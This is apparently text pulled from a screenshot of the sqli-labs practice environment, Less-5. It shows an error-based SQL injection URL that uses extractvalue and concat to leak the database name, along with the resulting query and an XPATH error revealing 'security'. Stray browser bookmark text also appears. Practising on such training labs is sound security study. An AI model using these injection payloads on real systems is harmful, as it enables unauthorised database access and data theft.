 192.168.2.93/sqli/Less-5/?id=1' and(extractvalue(1,concat(0x7e,(database()),0x7e)))-- -
1
导入书签... 常用网址 阿水AI6.0 X (2) Home / X 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and(extractvalue(1,concat(0x7e,(database()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5